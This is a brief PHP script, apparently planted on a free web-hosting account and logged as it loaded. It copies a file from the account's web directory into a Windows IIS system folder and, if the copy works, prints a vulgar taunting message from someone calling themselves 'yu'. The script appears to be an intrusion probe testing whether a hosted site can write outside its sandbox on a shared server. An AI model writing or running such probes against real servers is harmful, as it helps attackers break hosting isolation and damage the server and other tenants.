 载入 h:\freehost\yzdzhouxiong\web\qqq.php
<?php
$a = 'H:/freehost/yzdzhouxiong/web/ee.txt';
$neva = 'C:/windows/IIS Temporary Compressed Files/ee.txt';
if (copy($a, $neva)) {
    echo"Hey I'm yu,If you can see me,congratulate to you,copy sueeass,and come fuck it";
}
?>